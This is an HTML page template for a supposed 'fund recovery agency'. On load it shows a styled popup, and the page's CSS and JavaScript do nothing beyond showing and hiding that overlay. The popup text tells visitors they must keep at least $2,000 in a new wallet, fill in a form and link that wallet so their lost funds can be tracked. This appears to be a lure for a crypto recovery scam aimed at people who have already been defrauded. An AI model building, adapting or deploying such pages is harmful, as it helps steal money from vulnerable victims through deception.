
<file: template/fundrpop.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>fund recovery agency</title>
<style>
    /* Style for the overlay */
    .overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(0, 0, 0, 0.5); /* semi-transparent black */
        z-index: 10000; /* ensure it's on top of everything */
        animation: fadeIn 0.5s ease-in-out; /* fade-in animation */
    }
    
    /* Style for the popup box */
    .popup {
        position: fixed;
        width: 90%;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background-color: white;
        padding: 10px;
        border-radius: 10px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
        z-index: 10000; /* ensure it's on top of the overlay */
        animation: slideIn 1s ease-in-out; /* slide-in animation */
    }
    
    /* Style for the popup message */
    .popup-message {
        font-size: 20px;
        margin-bottom: 20px;
    }
    
    /* Style for the OK button */
    .popup-button {
        padding: 10px 20px;
        background-color: #007bff; /* blue color */
        color: white;
        border: none;
        border-radius: 5px;
        cursor: pointer;
    }
    
    /* Style for the OK button on hover */
    .popup-button:hover {
        background-color: #0056b3; /* darker blue color */
    }
    
    /* Fade-in animation */
    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }
    
    /* Slide-in animation */
    @keyframes slideIn {
        from {
            top: -50%;
        }
        to {
            top: 50%;
        }
    }
    </style>
<script>
window.onload = function() {
    // Show the popup when the page is loaded
    document.getElementById('overlay').style.display = 'block';
};

function redirectToAnotherPage() {
    // Redirect to another page when the OK button is clicked
    document.getElementById('overlay').style.display = 'none'; // Replace "anotherpage.html" with the URL of the page you want to redirect to
}
</script>
</head>
<body>
<!-- Overlay -->
<div id="overlay" class="overlay">
    <!-- Popup Box -->
    <div class="popup">
        <!-- Popup Message -->
        <div class="popup-message">
            <h6>Funds recovery process</h6>
            <p>Follow the steps below to get lost funds back into your new wallet<br>
            you must have at least $2,000 in your new wallet. For us to be able to track your lost funds click ok, fill in the form,and link your wallet for the recovery process. 
            </p>
        </div>
        <!-- OK Button -->
        <button class="popup-button" onclick="redirectToAnotherPage()">OK</button>
    </div>
</div>

<!-- Content of your page -->
<!-- You can add your page content here -->

</body>
</html>
</file>
